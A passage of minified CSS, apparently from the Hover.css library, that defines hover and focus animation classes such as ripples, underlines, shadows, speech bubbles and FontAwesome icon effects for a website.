hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: background;transition-property: background;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {background: none;}.hvr-trim {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-trim:before {content: '';position: absolute;border: white solid 4px;top: 4px;left: 4px;right: 4px;bottom: 4px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: opacity;transition-property: opacity;}.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {opacity: 1;}@-webkit-keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;}}@keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;}}.hvr-ripple-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-ripple-out:before {content: '';position: absolute;border: #e1e1e1 solid 6px;top: 0;right: 0;bottom: 0;left: 0;-webkit-animation-duration: 1s;animation-duration: 1s;}.meet-the-team .member .social li.hvr-ripple-out:before {border: #0f86ff solid 6px;}.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {-webkit-animation-name: hvr-ripple-out;animation-name: hvr-ripple-out;}@-webkit-keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1;}}@keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1;}}.hvr-ripple-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-ripple-in:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;-webkit-animation-duration: 1s;animation-duration: 1s;}.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {-webkit-animation-name: hvr-ripple-in;animation-name: hvr-ripple-in;}.hvr-outline-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-outline-out:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: 0;right: 0;bottom: 0;left: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left;}.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px;}.hvr-outline-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-outline-in:before {pointer-events: none;content: '';position: absolute;border: #e1e1e1 solid 4px;top: -16px;right: -16px;bottom: -16px;left: -16px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left;}.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px;opacity: 1;}.hvr-round-corners {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: border-radius;transition-property: border-radius;}.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {border-radius: 1em;}.hvr-underline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {right: 0;}.hvr-underline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {left: 0;right: 0;}.hvr-underline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {left: 0;}.hvr-overline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {right: 0;}.hvr-overline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {left: 0;right: 0;}.hvr-overline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {left: 0;}.hvr-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;bottom: 0;border-color: #2098d1;border-style: solid;border-width: 0;-webkit-transition-property: border-width;transition-property: border-width;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);border-width: 4px;}.hvr-underline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(4px);transform: translateY(4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);}.hvr-overline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(-4px);transform: translateY(-4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);}.hvr-glow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);}.hvr-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);}.hvr-grow-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow, transform;transition-property: box-shadow, transform;}.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);-webkit-transform: scale(1.1);transform: scale(1.1);}.hvr-box-shadow-outset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);}.hvr-box-shadow-inset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);}.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);}.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform, opacity;transition-property: transform, opacity;}.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px);}.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px);}.hvr-shadow-radial {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-shadow-radial:before, .hvr-shadow-radial:after {pointer-events: none;position: absolute;content: '';left: 0;width: 100%;box-sizing: border-box;background-repeat: no-repeat;height: 5px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: opacity;transition-property: opacity;}.hvr-shadow-radial:before {bottom: 100%;background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);}.hvr-shadow-radial:after {top: 100%;background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);}.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {opacity: 1;}.hvr-bubble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-top:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);top: 0;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent;}.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-right:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);right: 0;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1;}.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-bottom:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);bottom: 0;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent;}.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-left:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);left: 0;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent;}.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-bubble-float-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-top:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);top: 0;border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-float-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-right:before {position: absolute;z-index: -1;top: calc(50% - 10px);right: 0;content: '';border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-float-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-bottom:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);bottom: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-float-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-left:before {position: absolute;z-index: -1;content: '';top: calc(50% - 10px);left: 0;border-style: solid;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-icon-back {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-left: 2.2em;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;}.hvr-icon-back:before {content: "\f137";position: absolute;left: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {-webkit-transform: translateX(-4px);transform: translateX(-4px);}.hvr-icon-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;}.hvr-icon-forward:before {content: "\f138";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {-webkit-transform: translateX(4px);transform: translateX(4px);}@-webkit-keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px);}}.hvr-icon-down {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-down:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {-webkit-animation-name: hvr-icon-down;animation-name: hvr-icon-down;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}.hvr-icon-up {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-up:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {-webkit-animation-name: hvr-icon-up;animation-name: hvr-icon-up;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}.hvr-icon-spin {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-spin:before {content: "\f021";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transition-duration: 1s;transition-duration: 1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {-webkit-transform: rotate(360deg);transform: rotate(360deg);}@-webkit-keyframes hvr-icon-drop {0% {opacity: 0;}50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}51%, 100% {opacity: 1;}}@keyframes hvr-icon-drop {0% {opacity: 0;}50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}51%, 100% {opacity: 1;}}.hvr-icon-drop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-drop:before {content: "\f041";position: absolute;right: 1em;opacity: 1;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-animation-name: hvr-icon-drop;animation-name: hvr-icon-drop;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-icon-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-fade:before {content: "\f00c";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: color;transition-property: color;}.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {color: #0F9E5E;}@-webkit-keyframes hvr-icon-float-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em);}}@keyframes hvr-icon-float-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em);}}.hvr-icon-float-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 